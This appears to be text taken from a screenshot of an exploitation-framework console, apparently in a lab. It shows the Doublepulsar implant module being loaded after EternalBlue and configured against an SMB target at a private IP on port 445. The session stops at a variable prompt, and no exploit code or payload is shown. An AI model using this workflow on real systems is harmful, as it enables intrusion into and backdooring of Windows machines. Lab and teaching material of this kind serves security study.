 fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.106.129
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.106.129
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] : _